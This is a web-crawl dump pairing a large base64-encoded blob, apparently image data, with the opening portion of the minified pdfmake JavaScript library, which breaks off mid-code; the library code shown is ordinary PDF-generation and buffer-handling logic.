DCkcsgKyPIRxVm7TjIGIu0RhZ5LbHyXrDzpBbWunrM6soDy3BqtOR/b2+z45MkVSeE9yY+S/Jltd+YYIr1rMI6ScRbPOsvLgaULtQCvX4WxjMQ3DCen448JZxpPkCCxme6Dl7lk4qpclAWALV2BbfJ5NYDs0YOzzDe2rX8u4E1K5vJHHG5SYSqrEkepGeXGop1+zlEsoOznDG0vkIOQ3qmjb7seh38MkNQx8G1w/L9OVWlPGvZ2rTH8ynwHJ+Xyb8pKjvR2x/Mr4Dl/L+Po0p37Bn69u+D8yvgOb8vIpIpIzIaOpXZ377b7+GJ1CjAla/k5ZEGtwa7cd3p71+LK/GCfBKd6H+X40jg1vMheNw6Fw7Lsa7gt45kYdd4YIrYuDrey/GMTdGKd6f+Wuj67qYi11RdW0vqSNCheNeRoQdmrschqe0vEiIhjouxximZk/U8p/NHQLOwlttH0mAwW9neyC1iTlIazJG7k1LM24zGhM9XOyjh2YXPY3MkIkmdJATSOSu1KGvbESDQCKTbyr5bgvtA+tx7X3rmKJxJTiQocVQ/DRt0/2WGc92+BBBRvlfQrG81+5XVYGuIprd5oFYFQxDcV4kUPUcciZsOZpHWfly1tdflt4yUjNzFEqjoq+qRtUnplgl6S2Sju9+13SbSy00yoCbiJxHIxJowC7GnaoGYgkbcrhFMI128jTTGJoEqPVL7KBUHc/s4zFhhPkxvRLa2b8ydamb966kvEFFVQualmJ7/srTBAbtHD6rZ3z+nLm9dyVasa8QKnv74Cl5+Pzh8v2M9zBqQuDKs0gjMMYZfTr8O7Mpw4oGTWJC3H88PJY29O99v3Kf9VMt8KTLjCZ6p+YWm6TZxarepOdPvVgazWONTIPVjMnxAsvYfzZCMLNMrCUf8rz8oCn7m+6/wC+o/8Aqrk/BkjiCbab+aOgX1lc3kMNysNvBLcssiIHZIqcuIDsO/dspP1cKBkBNJL/AMr58qA7WV+R/qQ/9VctGEp4gnflH8ytG80X01jY29zDJDEZmecRheIYLT4XY1q2CeMgLxBlYY1rWop1yq2VMf8AP15Ja+VruRI1kXjSQNXZT+1sD3yjMCaDXk+lhf5Lw3Us9/eyrIIwAiSk0jJO/EDuRl5gAdnGxDfZ6qX3G/ti5q0t1xWleyuXgukkjCFjVKOodfiFPsnJRkQdmMogvnHWrMpeFUjeVg/wotAVVCRTj9qtB/xtlMTubcLJHcl623mkaV5OOrtbCWC1iiEcMTgcgSqH4iDxoxyzELcnDyYkfz8tf2dGk+m4H/VPMjwmfEGUeSfzCTzPBqMqWJtv0eqtRpA5fmGNPsrT7GQnClErlTGIPztt9QkNo2mNbCccPW9cNx96emMp1mnJxmmM8lBE+QPMMUnmg2MMXITRSSGUEV+DcGlK7jr8WY+nwGMbLVH6renpfXSo8SFQj0DbAmg3oD75lW5L/9DnPm689SF42q/rOBcTqQZAvKu3Tb5fs5zkZCWSx0aNSQSmHlKbQrOyS3troPdMOUykmg+g/CoFcyBl6lycU4gKnnO3lv7NYIZF2q5U7V2oCDXvlOXUQEwXH1MwSFHyxYWGjaPcTSNH9auXPqPGakqB8Ip269Ms/NCrZjLGMPexO4j05maCyt55JxyPqsxKmlOR4qOm+Z2n1uQyBkYxi4USTuu0y0uE1K3keOkcE8fqtyPw8WBNc2GTWY4jctgmAVC9hBuJSjK7c2JCuf2jX+OHDq4yYiVoK4/[base64]/McMDswI3XWRSGJp3ViK0UAkj7huc1+vPEKbYQsJM0DPfFnqygFgxBWtTUdcjpwDQU7BEVJ6j/AIY5sxINJDdQN6bd9zhsKmcjD/DEB7G+lpue0Mf9ch/EylyCU3SvLAVWlRvuScpzQ4t0RO6XxAySqiqBwNS3T78xowstpGyZc6UFNvZjmyFAU0t8q9t/mcbC0vDk7fxOFU+8l6MNY1yO34rII19X0iwAkIICx/EQvxMcxNXqI44WeTk6XTyyE0PpZ9qGn+eouIhgmRYzSKOK4gQL/sQyrmrhqMBFm24xyeTFdb0jzBIxj1eH/csE9eICSMlrcGhZirUqpFOuXYNXjB9J9Ky08zGyu/Lm5CahcsaCsa96nqfHMvVmwGvTino6yyyVBPFOzMBX6F/5q/4HMLipyqVuMYvJl7qIlUmlaeih6/TkJzVFAUPJRUjp06+GAmgkCylc9trunzxLp1rBDp8pZ5uL2omckVLVcklgx6H7K/Dmrhk00pESMuNyJ4ssNgNkubV/Ni6grTx8tOd1+rIfQEoK9Vf0zv6i8v8AJRuGXRzYBKsZN/xIhiyyB4hsnGsqbuwihQrFLNJGEEh6tvRfh5fEx+Ff8rNhA2ebRLZMbfSvzFsVa307ywJrLjtcOiNKz1B+Lk47bcczY4hXNwpZZdAsaPz5EJJ9X0oaZAv2JioEYA/35xZyrb9hjkgANizx5T1UJvMV0lrbyxSUZ1Ik27g7VzFFuS3/AIjuZNMmeQqZVniC1H7LJJWgH+qMd1pu3165ayvea/GgiaKgP89Gp9Bw2UUpxajdXFleo8Hqsbd2hjJKgyIQy1NNsQd1IQGiR3Ut1LDeaascNzBLGxWYtU8eSjZVoOS9ckSx4WtB0tFv4zc6fHGkwaGVo5C54yqUOxA8cFhab07y7Y2d/HPFbKpRyCw68SCpoa+B8MBK8KItPK9hp2p+vbjg0DkRkU3A23PywWKRwbp/SO3At05MsSKoYncjiKYgsyrSfCHANQYXYH5o2EHdBCnaF3tYGP2mjQkj3UYCkK4U7bYUu4niaDAinEe22JVwU+GQJK0W+QFCcCRErw4rQkVyMmQiU58tMp1SMBhXi3f2yktjx38zB6Xmb61HP6UttfCRQYfVUkQigPxLtTM/DEVbh5QOJgkegpMfh1MhRWi/[base64]/I5NvxwGJRYeBfmKLceY5vqrpJAatzi+JCzMdw29aimW6YUGFC2M7nxrmUVeiee9Qs7jyZo8UVxG8yRWPOJWBYFbZ1aoG+x65jQB4iz6POt6DMlgzTy0sEnljUZZpY4mt4LlI1aXg7F4tgEG71Y5hTx/vLawPVbCwD4ZmNls+/JzU7DTtfvJL6dLaJ7MqryHiC3qoaD3plWYEjZQd3r/APjTysKf7lIK9/iP9MxeCXc3cQQ175t8oXdpNbTalC0UylGALdCPYZDJiMhTEyCVeUte8r6Ho/1GXULZZFd2bgZD1O3LkPtU8PhyUMUq3a8YEU3bz/5SqK6jF7UD/wDNOTOOXc28YWN+YPlOgrqMfXeiv/zTg4Jdy8YVtO88+WLnVLa2ivlaSaVERQripcgAfZ98RjlfJEph5p5n1HTF80W7x0Yqvp6gGDcao3Fq06/Z3yqUDu4+Y7p35182+W7zypqGnWM4Z3iVYYUidFqsimgHEAdMyMeOQPJuhKIDxf0Zv5G+45lEFjxB6D+VPmDTtFh1hNSkaBbpIhDRGbkVEgboD/MMqyQJTGQBtg9i13bXIkSN67qRQjZtuuHJDijRYSILNPJmu2Ol+a7W8uTILeO1mhkkCl/jZSFUADpyzHxYzwn3oga5vSE/MzytQgyz1od/RfrQ4fBk3cYf/9HnIjiuozOk/CJCysJECkGuwIbbf55yEiYmiN3WHvXW+lTyyOZoViUx1VYmHJviqORUjb/JxnmobFIulIaPrhDPIeMs6kcQxaNAppRqj2/ZwnPj5DlH/TINr7Hy7cfDFNJ6rSHnOkfKgGwpvt2+LI5dUOYQSqyeW9ThuWNhDJC7A1kd0kSn7IAUAhf8nEamBFS3WJIUj5evLkq2rK0yo3P04gUSneo35fZyf5kR+j/ZKAoL5SsrfT5beBGa4lLSNdyVLJGCCFQUpy36Yfz0pSBPIfwqSSiz5E09baKO4iN08Q5RSuzKwr8R4hR3/lIwDtKXEa2BbIyIQB8oaULeJTachGS1xIVcyeKqv7PxH/J+zlo1875szmJKrH5b8h3jRNf6VdW8zNRmgdkQitCWBVu/XMjFrskNieINkcw6o+y/Lz8sZ3Ag+tSBjuWnICgEg1rCOmZMu1Ijns2eJE9Uav5P/lw7sPXuFp1/0pQKnpSsOTHaUO9mJx70Dffll+W9oDxe9lboQLlAFPcn9yP9jlcu1O7dEpjogpvy78ievboi3vpuObH105Ffpj6H9n4crHa1bkNfigFHxfld+XcsBuFW/CKxT0zOnInxA9L+OTPa8atn4sau0R5b/L7yUmtx3VpFfJdWMomiMsqehVDVeRWIH8f9ljh7TE+ey4coJVdR/KXyT6nqXMt291dSHk0My8fUY8jsI24j5nLJ9p4xte4ZGosQ17yPPa3QtdOWRNKXZpiwkIBFSealfir+zxXKf5Qxne7LCWUBf5e8k+WbmQWeqSXLzN0ZJFjRqUrQGNun+thPaNeqlhO+eyZ6v+XPkjTGg+rrc3NzIQ6RNOjJQGlG/[base64]/lf5QsZPhN7cKOXMepETUDelFXpmLPte5VFoyZaOzHl8nyXfBotHeC0LkrIGKTcAftsH5Gn8u2TOvEDvPf8A2LXHIb5siv8A8vvL9m6CGO6uWFGVX9P06gUUuVXfp45Tk7TN1EimWXIRsF2l2V7o7y6lDZlTwWN47RkEpHMMv2K0qe3/AAWY+TUDIOAy5/zmzS6k4jt1ZCdc8wtJwYSrECoaYojAMTv8KjmeP81MojIiNCX+a5w1uM7lj2u3+vXjTyrYzTekvBpn2Do5IqFHGo3PLfLtPwRq5bycTNrJHaPJBeTvL9kmpNeXcVzpptvTlijh4LHKUapDeqwqB/rZszrQBRILHBk7yzfVvNFjBbj6h6ks/Hm8ZVD8INKfC56775RLUg/S2S1A6Iuy1WO8WO9ZWSGVEYFVRiP3YWp+Jd6r/wADkZ5RCV2zGQc0xhv7WOSG4ZnaNGDt8EdGANaU9T9qmVZtWDEi22OYA30QLec/0heSyRaE9hal3KSSegoFDQ8Y4jX4v9X4s5+eilH1eJxSP83ic6famKuqGvtWjkhkdbEtMi1jnAjY1Y8f3dasG4j/ACclhwyEgeL72ufakeAgBIk/MKzstV0r6/aO0Npdwzcq/tQmoBA6jxXOk08snOxQdWNQSd2b3/50SXTo8Gm6t6EqP6UsF3LErAGtQgdaDj+3T/VzPGugOZptOWPehtb893MltBZQ/XjLexBFnaSS8FueaszS+seLEIXIZv8AUymHasJiX8PD/[base64]/ZGUfn5TlUaoNGTUUdm5fIujeYI31y5uLqKS5VWYGaSEmi8QFRXC9F8MzRrOGO9NwlYu0ss7HSm8xJdyy3kJ0iIJC/NzFIUUokcimoP2qu2YuPtMg3KqaBmPFudkFF+X3k2eX975l1WG4YqXh5gIGc9E+A/DX7OZmPtTHIcmQzDvTmT8j/LiCsnmbVl+c0f/NOXHXYwN6bfixu/8l/l/Z3aWzeYtalLEKWSSMgE/Ne3fKP5TBO0dmk5hdWn3l3y15Ei0fWbS31+/kS/iSC4a4kjEkXFiwMfw9/5viwz7QiBZDYJiuaUp5D8jRaWdUj1fULuZAQbCSccC4rsSqq/[base64]/PRPNmCO9Yvkvyd6iIuqTfF8TOBEKClRuFyGTtGEVuPK1O6tPLeiE2yzT3EbOqvOyxOSJKABW4028PtZg5dZHJMEEsZZRHZOtPTyxLol/o6ajcyWl4CtxG/[base64]/qyEtfOJu4rKB70Qn5X+VPS5reM4NKkJH1+Vcme0p19QUQ80Qn5S6BLG00dxL6Y2qVi2p2oT1yyGsyEXxRZeGe9TH5S6IYg31xkUn4eSQb/APDDJR10qsyijwfNRh/LPQZWpFqMzjcOqJBRSDTerrlf5+zdhRDzXp+W3lj1nie7nBipyJWFd2NOPXrjDtCZJFxCBAXzRiflV5aozrPO/HdgphBFfpyz81kP8cWYxX1Xn8tPLYm9JnnLjb7cY7dPtZV+anf1xXwvNGH8ofLhZY0uVdyoYxGYK4r2NaD8cP5jJ/PCfB81Gb8rtGhLyvbTuBUyN6sTj/hWyuepyjnJEsKg3kTyq3BFtpz4jYNQ9xR/iysarJ0kw4AojyN5S9T0nt5lB2H7xamm5254/nMt7yTwea6z8u+RbPV7d42dbu3kSVYmlUHlGwYVBb2yX56Y34jXuYmIvcpZq/ljywsF3qM0LvdBmdmEgCksxbpyrx37ZGWslI7FZ0WIQX+nXssQTTolsjxS4lDFXVq0opqN6DLzLJHnM8TikkJvqI8jWcqJBp17OgAZ5SzKFB7bAr18TkBqc8jtIU2mYTTTdD8lT6WLue0lVpB6kSiQ0ZD0+02xyk9o5I3En1LCYPNA+j5IaV4xZO/w1jdJmA8KMev3Lhjq84FkoEwFkmmeWYFkaa3JC0KLykB+I9BuOW+QGuznYFBmpWVz5cla5A0zi0a86MWIKUIqK5bPPmFermg5N3//0ohF5k0QTOj+msPIsIwlRyG34++cRPS5C67ZJ9W833McxFo8cdsjkh2QK4BoCAcysOjBjUhugSTODzlYXFujSOtOQFFqtQNq+GY89FIGmRkETL5k0y3jWITlvVryCCpUEfD/AC7f8NlcdJM7p2QqeZtNZuEUsqLsGY1FPl1yw6SQQaVTqtk7/urksNquSVIApkPBkOiLCutxYLRri8ZkmBY7gAVNRypkeE8gE2FZNc0aFEj9SrVqKVJqe9TXbB4EzuzEgqNrFojcjcCpHVQSfwGA4ZMCQhH1K1lVjE7STqwI59K9+oOS4JCkGQVIr+2YhXYRPwPNAQVFO1fnjKBKbBWRXfrtVJYwYqGjPQE08R/L2wiBioUdRv4Y4SEMUkrU5RMQVZt8ljgSfJBk5NSt5oGEsKLMq8YyOh4/ZB26YmBCJbpNe6/eRXKtIVZIyGXkKb0oVWh2GZWPAJBjuE80/WLCezWVmRHHwmMcjSgoKMeu5zFyYCDTMSVP0tZD4kuuRX4eDdd/Db9nrkfAPcvErWWp2F0hVp4wsbmiMRUkmtatSpOQlhI6JRlxdWSxhy684x/d7FgB4Gm3+VkBGXQMiVOSTTZAqoOUvLirKwBqu/w164RGTEgLL+XT4UHAxer6n963E9FoadetaZKEZBEqStbu4a/VkCURgBCGCihJHKtcu4BW6IojUrmaG4t04RxggtHKzjiWqOQO+Qx4QQUl1xf3FsAEECBqFmUrXia7mp98MYdEA1yVJPMcENVKxc2FCQQahd6jr8siNMSpLcfmKzPSaOJW+EF6/E/dq/yjE6YrHZx1nTDO0clws5koPT/[base64]/7O32chPEQGHFeylLp+ntLLPMvosikIoYhdzxPQjxwwkaphS1Y7Q8lt26kry9WrUU0DfENuuSkDbIkdFGLSbdKTGKB5BVJHkIZgvTam3tXJnJKqsqEXyQFzI0TBFJWE0VVX+VaeIyoxKbRcj28loqSBY4pR8ILca0HQg77ZAYyDakghDC0sOScE4SkghwNzvsK/LLakgABEfVLz1PVe+V0pu3EKaUIXp/LXBKI7mRsdUKdLnuJ5FF2si9OK7Ny2NOVckDQ5MS4abfqOSz+oI19Liep4n4uW56eGRkR3JJXrpSQ0J4KC3Op4n4m/a3+ziZEsCFCy0xIfVnjuYgi19Z1Cs5HXenv1yUiTzZAJvaxlbeONJSUjHw0+yK7vtvlcgbbRM8rU2jpEGEwJHx/F14/LpXBwMeEIJrjmWjjulAbf0033Pf38ct4O9BKq1u7WpE85WNalkAAb6e/yyG3cxMtqQ0iaZxXmr8IwVAC70O/I/wA3TJAFja0rplxGsYvJY+TVUftDlseu/TJDbdIk5vLUE0Txw3isJqci6BjUEGoZgG7YRmo8mQpExaDb2kkxSdQ0lOcQQ8dhTr8WQlk4uaCFi+WtKuIQzMzKx+LiSA1du3h44RlIRGKx/KumOxlMIaUsBU0AIXalKfZwjUSqrTQKIHlq1EkdwlYp+ZLzKQGNRTiG/ZFP5cAzSqk8KI/RnwBC7NMBTm9CwoKV5EU2yviJK0Vp8u+uknqAMz0HFgNjTryO9TkuMjkjgbstHhtnKC3C8T8NBsaihqNsEpE80xjTo7GSByTIuwJ5Ur8VdiOvviWYQ62gNw/qzmjkqqqdgPeg64CA0rp9HMoj/ec0iIZEZv2gO9Ou+Mdr82VWp/4agaC4nf4jLR5KfZXwIP2h0yfHLaujIQbtNNijRbT1CI670mJHjUchscZ2d2PRMYtHtY4puDMpkasgZi3IDY0PbIEX8GQipppUlamdI4geKqOtO1T1yPCGPCsuoJLOP1mq6R7VA5HhXeg2riMYUgrbA2U8jlJldD8XwbfH4GvxHp8WSMCEA7rrhGkT/RyFlRt1rtWoFSenemAQFsjy2XW8NyIF+syhXc/CoPICSm/TEgA7KCURJ6ckvppyUMo5CgAJ6daYBBPEUHc6Fp7RuJGdVcFTRiDXr277bZOM6Y8K2z0zTAX9ISersJXlJJLDw+jJSkSilZtJDSExTH1EWiKWoCdyK198rBSLX6XpBMjyXgkNSPVRZf5dqAjf/[base64]/AGORqzaLpAWGk2Md16qWwSJCUkkib9nb7S16++ZE80iKJWUrKa3senmz9UQlkK9K8SeR23OY4Jtl0Q1vcaeySIbUC4RCU32LEfFvt8stIPexf//T4c8N4wAhIaQFuTtQUVT0BzS3Gzbqg208E8YWY0qN2OwJH68iIkHZCIttOWGMjmvE7py7D6PHK55rKktahJCnBSzPQUWnUU+eOIEoU7f0rklreVkII5I4oCPn7ZKdx+oJBKOMEsUikOSd/hB6/[base64]/Z2Jr/[base64]/IghS3TtSlAN8lxGlte6gtyXjXo602P35G0ElTMkyPWKJA46PSlR4DJgDqyBX/WCUHqrwb9oE7V69Dg4d9kEro2Q0HU7swAFBkSEKX7uKUyQsQ5FGcHfr298luRRSNlX1nZgrNVCtfiNSfDY4OFNqhuIEDKQTXoB02yJiSUWoXLQvCCpIkDAluRpSn4ZKGyb2UbNzHC3ryBqUovsa06/LJzFnZFohmtpal5XfiKorN8IJpgG3RNr47ekgJuHCk/D3oeux7YDLyTaJqnGQCVyrCgofv+7Kvgi0uWC+iukk+s/[base64]/DkOGkiaYWvG3URxytO0hBVn6KKjYLtlcrLKJ3Xp+kYbglY+SN4bAKTX33qd/[base64]/I40UcS9LfR7dIwtuIubMW4A1JO5JpvhJJ5sdlGRIFldYRGqgByHFVJDU3yIJSCpGRY5VKNGF3JG5FKePbfDw2GNoqLVoQvPirlaF6LQ7ioFScQGQkF7XySLxEY226/[base64]/CeWx6CmQJtlwoe3n08SPcCzZwY2JZzsOoqp8cs3Twh/9TjE9xxfglOVTSvY1365z4j3unIU59PjmZC9OJJb1FNOIpvhjlI5JulaGhkihDGRFFefjkJciVUp4GNweYNaGvZhy2GTjLZbULe1hgl9IMQ/E8anfrk5TMhaTJGLUgL6hpX4Sdvpyk+5i3MAkocyckHTcEUI6mmMdxVIU4GieYsK8SD2ou23X2yUgQEuiEVtI5L1JFQNyQD06YJXILTa8lj5UJHXY0NSe/XE81pDX1ks1JGanHvWgJO9OmW4slbJBIX2kBihI9QGIKabd/EYJys+a2rLb3HEOsgWMLyDEgUY5XxDuQh5bKa4hKLJ0apJqeR8N6Uy2OQRKYmm7fTLqKSMswFDxZa0HI9ME80SCtpwljVoy7F0pV9+3htmGcvNBVrWyS15py5jdgpNaZCeQy3VdIbUsYiCWf4hvTYd8A4uaLQ7R2bExrJxrsQepGWAy50i7X/AKNDjlDOYoqbgHxweNXMWUqkcQVqvKvEHiF9/[base64]/LwyQLMSAV0g5o3xDkaV8fnlRnTGRtzQyqAoJO+/H2P34bQh7pY+aRzV5yklifs+HU5OBPMIUhHEpeTmxMg4Kp8BSmw22AyZkTspK2Cr1jU0Irx5V6de22Mtt1BXRJcMVJZeNfi5GlPvp4YnhSq/UtUcqAOAPau5H09sHFEKrfUrqCF2dA7V2X2pU5HjBKqRKqHEkXFqgsD0qdgu+Kr60CVhHMV4oKct/ngrzQQow6okhaNkCkA7FgK18NqZOWEjdbR9tJUclj4q3QVBp36DKJCkhWNy05ROAAjJVeIFdzyNfvxpLTq9RxoaA7npvgGyhTWB1lpUEkhSRuSaZK1LS28hYhCGUddh160rhBRTc1sSih6FlOx67Dp0xEkhyQMo+EkA1NRWgp12wcSktCZOfpF2DDcKAaH5k/[base64]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[base64]/vkHpAjkFK/F8VNiP+CyYEK5o9SZqLtZ3qeabGIioPTpTpkJBI4lCdL43C/GFkK/FzDGg79skFNqEolChWYNIKVdeVCe9BTbHZiqypKQtXoApKkh6Up0ag6fPAeagd7cf1urFKenQhweXTx33/AONsI5p3f//Z"
};

--- FILE ---
content_type: text/javascript
request_url: https://www.lowenstein.com/scripts/pdfmake.min.js
body_size: 647954
content:
!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var n=e();for(var r in n)("object"==typeof exports?exports:t)[r]=n[r]}}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={exports:{},id:r,loaded:!1};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var n={};return e.m=t,e.c=n,e.p="",e(0)}([function(t,e,n){(function(e){t.exports=e.pdfMake=n(1)}).call(e,function(){return this}())},function(t,e,n){(function(e){"use strict";function r(t,e,n){this.docDefinition=t,this.fonts=e||u,this.vfs=n}function i(){return!!Object.keys}var a=n(6),o=n(271),s=o.saveAs,u={Roboto:{normal:"Roboto-Regular.ttf",bold:"Roboto-Medium.ttf",italics:"Roboto-Italic.ttf",bolditalics:"Roboto-Italic.ttf"}};r.prototype._createDoc=function(t,n){var r=new a(this.fonts);r.fs.bindFS(this.vfs);var i,o=r.createPdfKitDocument(this.docDefinition,t),s=[];o.on("data",function(t){s.push(t)}),o.on("end",function(){i=e.concat(s),n(i,o._pdfMakePages)}),o.end()},r.prototype._getPages=function(t,e){if(!e)throw"getBuffer is an async method and needs a callback argument";this._createDoc(t,function(t,n){e(n)})},r.prototype.open=function(t){var e=window.open("","_blank");try{this.getBuffer(function(t){var n;try{n=new Blob([t],{type:"application/pdf"})}catch(e){if("InvalidStateError"==e.name){var r=new Uint8Array(t);n=new Blob([r.buffer],{type:"application/pdf"})}}if(!n)throw"Could not generate blob";var i=window.URL||window.webkitURL,a=i.createObjectURL(n);e.location.href=a},{autoPrint:!1})}catch(t){throw e.close(),t}},r.prototype.print=function(){var t=window.open("","_blank");try{this.getBuffer(function(e){var n;try{n=new Blob([e],{type:"application/pdf"})}catch(t){if("InvalidStateError"==t.name){var r=new Uint8Array(e);n=new Blob([r.buffer],{type:"application/pdf"})}}if(!n)throw"Could not generate blob";var i=window.URL||window.webkitURL,a=i.createObjectURL(n);t.location.href=a},{autoPrint:!0})}catch(e){throw t.close(),e}},r.prototype.download=function(t,e){"function"==typeof t&&(e=t,t=null),t=t||"file.pdf",this.getBuffer(function(n){var r;try{r=new Blob([n],{type:"application/pdf"})}catch(t){if("InvalidStateError"==t.name){var i=new Uint8Array(n);r=new Blob([i.buffer],{type:"application/pdf"})}}if(!r)throw"Could not generate blob";s(r,t),"function"==typeof e&&e()})},r.prototype.getBase64=function(t,e){if(!t)throw"getBase64 is an async method and needs a callback argument";this._createDoc(e,function(e){t(e.toString("base64"))})},r.prototype.getDataUrl=function(t,e){if(!t)throw"getDataUrl is an async method and needs a callback argument";this._createDoc(e,function(e){t("data:application/pdf;base64,"+e.toString("base64"))})},r.prototype.getBuffer=function(t,e){if(!t)throw"getBuffer is an async method and needs a callback argument";this._createDoc(e,function(e){t(e)})},t.exports={createPdf:function(t){if(i())return new r(t,window.pdfMake.fonts,window.pdfMake.vfs);throw"Your browser does not provide the level of support needed"}}}).call(e,n(2).Buffer)},function(t,e,n){(function(t){/*!
	 * The buffer module from node.js, for the browser.
	 *
	 * @author   Feross Aboukhadijeh <feross@feross.org> <http://feross.org>
	 * @license  MIT
	 */
"use strict";function r(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}function i(){return o.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function a(t,e){if(i()<e)throw new RangeError("Invalid typed array length");return o.TYPED_ARRAY_SUPPORT?(t=new Uint8Array(e),t.__proto__=o.prototype):(null===t&&(t=new o(e)),t.length=e),t}function o(t,e,n){if(!(o.TYPED_ARRAY_SUPPORT||this instanceof o))return new o(t,e,n);if("number"==typeof t){if("string"==typeof e)throw new Error("If encoding is specified then the first argument must be a string");return c(this,t)}return s(this,t,e,n)}function s(t,e,n,r){if("number"==typeof e)throw new TypeError('"value" argument must not be a number');return"undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer?d(t,e,n,r):"string"==typeof e?h(t,e,n):p(t,e)}function u(t){if("number"!=typeof t)throw new TypeError('"size" argument must be a number');if(t<0)throw new RangeError('"size" argument must not be negative')}function l(t,e,n,r){return u(e),e<=0?a(t,e):void 0!==n?"string"==typeof r?a(t,e).fill(n,r):a(t,e).fill(n):a(t,e)}function c(t,e){if(u(e),t=a(t,e<0?0:0|g(e)),!o.TYPED_ARRAY_SUPPORT)for(var n=0;n<e;++n)t[n]=0;return t}function h(t,e,n){if("string"==typeof n&&""!==n||(n="utf8"),!o.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|y(e,n);t=a(t,r);var i=t.write(e,n);return i!==r&&(t=t.slice(0,i)),t}function f(t,e){var n=e.length<0?0:0|g(e.length);t=a(t,n);for(var r=0;r<n;r+=1)t[r]=255&e[r];return t}function d(t,e,n,r){if(e.byteLength,n<0||e.byteLength<n)throw new RangeError("'offset' is out of bounds");if(e.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");return e=void 0===n&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,n):new 